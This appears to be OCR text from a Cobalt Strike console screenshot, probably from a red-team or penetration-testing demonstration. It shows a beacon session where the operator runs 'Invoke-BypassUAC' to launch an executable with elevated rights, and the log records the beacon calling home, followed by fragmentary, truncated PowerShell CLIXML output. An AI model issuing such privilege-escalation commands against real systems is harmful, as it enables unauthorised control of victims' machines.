 Cobalt Strike View Attacks Reporting Help
evilcg
DESKTOP-FNS0BMD @ 2252
evilcg *
DESKTOP-FNS0BMD @ 5896
Beacon 192.168.74.138@2252 X Sites X Web Log X
Sites X Screenshots X Files 192.168.74.138@2252 X Downloads X
beacon> powershell Invoke-BypassUAC -Command 'E:\test.exe'
[*] Tasked beacon to run: Invoke-BypassUAC -Command 'E:\test.exe'
[+] host called home, sent: 47 bytes
[+] received output:
#< CLIXML
[+] received output:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progr
RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64
N="Record"><AV></AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed
RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>